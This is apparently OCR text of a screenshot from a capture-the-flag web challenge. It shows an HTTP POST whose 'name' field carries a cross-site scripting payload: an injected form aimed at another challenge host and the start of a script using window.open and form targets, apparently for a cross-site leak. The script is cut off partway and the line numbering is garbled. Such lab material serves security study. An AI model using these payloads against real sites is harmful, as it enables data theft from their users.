 1 POST /mksardine HTTP/2
2 Host: xtra-salty-sardines.web.actf.co
3 Content-Length: 1933
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://xtra-salty-sardines.web.actf.co
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://xtra-salty-sardines.web.actf.co/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1 name=<>'";<form action='https://sustenance.web.actf.co/s'
method=POST><input id=f /><input name=search value=a /></form>
2 <script>
3 const $ = document.querySelector.bind(document);
4 const sleep = (ms) => new Promise(r => setTimeout(r, ms));
5 let i = 0;
6 const stuff = async(len = 3500) => {
7 let name = Math.random();
8 $("form").target = name;
9 let w = window.open('', name);
1 HTTP/2 302 Found
2 Date: Fri, 06 May 2022 06:31:14 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 84
5 X-Powered-By: Express
6 Location: /sardines/shslfuaeog
7 Vary: Accept
8 Strict-Transport-Security: max-age=15724800; includeSubDomains
9
10 <p>
Found. Redirecting to <a href="/sardines/shslfuaeog">/sardines/shslfua
</p>